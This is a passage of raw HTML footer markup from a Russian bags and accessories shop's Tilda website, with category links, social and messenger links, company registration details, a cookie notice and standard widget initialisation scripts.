		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="214" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="237" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="255" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/backpacks"style="color: inherit">Рюкзаки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821718' data-elem-id='1662813821718' data-elem-type='text'
				data-field-top-value="261"
		data-field-left-value="640"
				 data-field-width-value="39" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="214" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="237" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="255" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/knives"style="color: inherit">Ножи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821720' data-elem-id='1662813821720' data-elem-type='text'
				data-field-top-value="339"
		data-field-left-value="470"
				 data-field-width-value="56" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="292" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="315" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="333" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="338" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/clutches"style="color: inherit">Клатчи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821722' data-elem-id='1662813821722' data-elem-type='text'
				data-field-top-value="339"
		data-field-left-value="640"
				 data-field-width-value="112" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="292" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="315" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="333" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="338" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/friends"style="color: inherit">Сотрудничество</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821763' data-elem-id='1662813821763' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="83"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="62" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="72" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="72" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="73" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3938-3265-4962-b338-346139616638/Frame_11_1.svg' alt='' imgfield='tn_img_1662813821763' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821767' data-elem-id='1662813821767' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="146"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="126" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="135" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="135" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="136" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6366-3562-4561-b839-623632323765/Frame_10.svg' alt='' imgfield='tn_img_1662813821767' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821770' data-elem-id='1662813821770' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="20"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3634-6537-4139-b530-343838646231/Frame_12.svg' alt='' imgfield='tn_img_1662813821770' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821773' data-elem-id='1662813821773' data-elem-type='text'
				data-field-top-value="472"
		data-field-left-value="20"
				 data-field-width-value="237" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1116" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="419" 				 data-field-left-res-480-value="10" 																																																																																																																																 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="532" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="549" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821773'>Принимаем онлайн оплату</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821786' data-elem-id='1662813821786' data-elem-type='text'
				data-field-top-value="522"
		data-field-left-value="942"
				 data-field-width-value="267" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="10" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="643" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="345" 																																																																																																																								 data-field-fontsize-res-320-value="10" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="614" 				 data-field-left-res-480-value="212" 								 data-field-width-res-480-value="179" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="672" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="8" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="517" 				 data-field-left-res-960-value="706" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821786'>Согласен с политикой конфиденциальности</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821791' data-elem-id='1662813821791' data-elem-type='shape'
				data-field-top-value="511"
		data-field-left-value="942"
		 data-field-height-value="1" 		 data-field-width-value="242" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="631" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="320" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="605" 				 data-field-left-res-480-value="212" 								 data-field-width-res-480-value="144" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="663" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="230" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="507" 				 data-field-left-res-960-value="706" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																													>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821795' data-elem-id='1662813821795' data-elem-type='image'
				data-field-top-value="481"
		data-field-left-value="1150"
				 data-field-width-value="30" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="108" 		 data-field-fileheight-value="59" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="606" 				 data-field-left-res-320-value="291" 								 data-field-width-res-320-value="29" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="589" 				 data-field-left-res-480-value="336" 								 data-field-width-res-480-value="19" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="633" 				 data-field-left-res-640-value="457" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="477" 				 data-field-left-res-960-value="914" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3536-6665-4166-b561-393833313033/ec52aeda-2722-46ba-b.svg' alt='' imgfield='tn_img_1662813821795' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821798' data-elem-id='1662813821798' data-elem-type='text'
				data-field-top-value="479"
		data-field-left-value="710"
				 data-field-width-value="216" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="530" 				 data-field-left-res-320-value="0" 																																																																																																																																 data-field-fontsize-res-320-value="15" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="586" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="638" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="218" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="487" 				 data-field-left-res-960-value="499" 								 data-field-width-res-960-value="197" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821798'>Узнавайте о выгодных<br>предложениях первыми!</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191663159038521' data-elem-id='1663159038521' data-elem-type='text'
				data-field-top-value="594"
		data-field-left-value="470"
				 data-field-width-value="560" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1225" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="313" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="662" 				 data-field-left-res-480-value="10" 																																																																																																																																 data-field-fontsize-res-480-value="10" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="734" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="590" 				 data-field-left-res-960-value="290" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1663159038521'>*Meta - признана экстремистской организацией и запрещена на территории РФ</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191670874835927' data-elem-id='1670874835927' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="250"
				 data-field-width-value="192" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="13" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="851" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="295" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="249" 				 data-field-left-res-480-value="10" 								 data-field-width-res-480-value="184" 																																																																																																																								 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="302" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="237" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="339" 				 data-field-left-res-960-value="10" 								 data-field-width-res-960-value="240" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1670874835927'>ООО "ДЯГ"<br>ИНН 7810799507<br>КПП 7810799507<br>ОГРНИП 1207800092004<br>Юридический адрес: 196084, город Санкт -Петербург , Ломаная ул., д. 10 литер а, помещ . 5 н кабинет 208</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191670961100832' data-elem-id='1670961100832' data-elem-type='text'
				data-field-top-value="120"
		data-field-left-value="472"
				 data-field-width-value="253" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="51" 				 data-field-left-res-320-value="90" 																																																																																																																																 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="70" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="81" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="305" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="120" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="20" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="https://api.whatsapp.com/send/?phone=79912220772&amp;text&amp;app_absent=0"target="_blank"style="color: inherit">написать в Whatsapp</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728737686' data-elem-id='1695728737686' data-elem-type='image'
				data-field-top-value="479"
		data-field-left-value="532"
				 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1047" 				 data-field-left-res-320-value="54" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="494" 				 data-field-left-res-480-value="85" 								 data-field-width-res-480-value="40" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="550" 				 data-field-left-res-640-value="322" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="484" 				 data-field-left-res-960-value="352" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://t.me/dyagshop_bot"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6231-3438-4735-b738-356638323862/telegram.png' alt='' imgfield='tn_img_1695728737686' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728737696' data-elem-id='1695728737696' data-elem-type='image'
				data-field-top-value="479"
		data-field-left-value="470"
				 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1047" 				 data-field-left-res-320-value="-2" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="494" 				 data-field-left-res-480-value="15" 								 data-field-width-res-480-value="40" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="550" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="484" 				 data-field-left-res-960-value="290" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://vk.com/dyagshop"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3836-6466-4466-b366-363339323166/vk.png' alt='' imgfield='tn_img_1695728737696' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728815804' data-elem-id='1695728815804' data-elem-type='image'
				data-field-top-value="483"
		data-field-left-value="594"
				 data-field-width-value="38" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1051" 				 data-field-left-res-320-value="118" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="497" 				 data-field-left-res-480-value="155" 								 data-field-width-res-480-value="32" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="554" 				 data-field-left-res-640-value="384" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="488" 				 data-field-left-res-960-value="414" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://www.instagram.com/dyag_official/"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6335-6130-4136-a638-306531653862/instagram.png' alt='' imgfield='tn_img_1695728815804' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490602619');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec507499251" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="890"  data-screen-min="980px"    >
<!-- t890 -->

	
                                      



<div class="t890">
    <button type="button"
        class="t890__arrow
                    aria-label="Back to top"
		style="">
        <svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="50" height="50" rx="100" fill="#3f3535"  stroke="none" />
                                                    <path d="M16 22l9-9 9 9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M25 14.2V35.9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" />
                    </svg>
    </button>
</div>

    <style>
							#rec507499251 .t890 {
				left:30px; right: unset;								bottom: 20px;			}
							</style>

    <script type="text/javascript">
        t_onReady(function() {
            t_onFuncLoad('t890_init', function () {
                t890_init('507499251', '');
            });
        });
    </script>

    <style>
        @media screen and (min-width: 981px) {
                                }
                    #rec507499251 .t890__arrow {
                border-radius: 103px;
            }
            </style>

</div>


    <div id="rec649034856" class="r t-rec t-rec_pb_60 t-screenmax-980px" style="padding-bottom:60px; " data-animationappear="off" data-record-type="890"   data-screen-max="980px"   >
<!-- t890 -->

	
                                      



<div class="t890">
    <button type="button"
        class="t890__arrow
                    aria-label="Back to top"
		style="">
        <svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="50" height="50" rx="100" fill="#3f3535"  stroke="none" />
                                                    <path d="M16 22l9-9 9 9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M25 14.2V35.9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" />
                    </svg>
    </button>
</div>

    <style>
							#rec649034856 .t890 {
				left:1px; right: unset;								bottom: 53px;			}
							</style>

    <script type="text/javascript">
        t_onReady(function() {
            t_onFuncLoad('t890_init', function () {
                t890_init('649034856', '');
            });
        });
    </script>

    <style>
        @media screen and (min-width: 981px) {
                                }
                    #rec649034856 .t890__arrow {
                border-radius: 103px;
            }
            </style>

</div>


    <div id="rec545042888" class="r t-rec" style=" " data-animationappear="off" data-record-type="887"      >
<!-- t887 -->

	

<div class="t887 t887_closed" data-storage-item="t887cookiename_6063680" style="right:360px;">
    <div class="t887__wrapper" style="background-color:#ebebeb;width:400px">
        <div class="t887__text t-text" field="text">Этот веб-сайт использует файлы cookie, чтобы обеспечить вам наилучший опыт</div>
        <button type="button" class="t887__close-button t887__icon-close" aria-label="Close notification">
            <svg role="presentation" width="10" height="10" viewBox="0 0 23 23" xmlns="http://www.w3.org/2000/svg">
                <desc>Close</desc>
                <g fill="#000" fill-rule="evenodd">
                    <path d="M2e-7 1.41421306L1.41421378-5e-7l21.21320344 21.21320344-1.41421357 1.41421356z" />
                    <path d="M21.21320294 2e-7l1.41421356 1.41421357L1.41421306 22.62741721-5e-7 21.21320364z" />
                </g>
            </svg>
        </button>
    </div>
</div>

<script type="text/javascript">

    t_onReady(function () {
        t_onFuncLoad('t887_init', function () {
            t887_init('545042888');
        });
    });

</script>

	<style>
		#rec545042888 .t887__text {
			text-align: center;
		}
	</style>










	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	                                                        
            <style>#rec545042888 .t887__wrapper {box-shadow: 0px 0px 5px rgba(0,0,0,0.1);}</style>
                                                                                                                                                            		                                                                                                        <style> #rec545042888 .t887__wrapper { border-radius:5px; }</style>
    
</div>


    <div id="rec523565604" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="898"  data-screen-min="980px"    >
                                                    
<div 
	class="t898 t898_animate">
	
            <div class="t898__btn"
            style="bottom:53px;right:130px;left:inherit;">

                            <input type="checkbox" class="t898__btn_input" id="t898__btn_input_523565604" />
            
            <label for="t898__btn_input_523565604" class="t898__btn_label" style="background:#d16332;">
                                    <div class="t898__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg" style="background-image: url('https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg');"></div>
                
                <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23">
                    <g fillRule="evenodd">
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" />
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" />
                    </g>
                </svg>
            </label>

                            <span class="t898__btn-text t-name t-name_xs">
                    Позвонить в ДЯГ
                </span>
                                    <div class="t898__animated-circle" style="border-color:#d16332;"></div>
                            
			            	<!-- new soclinks -->

				                
				                	<a  href="tel:+7 991 222 07 72" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Телефон</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
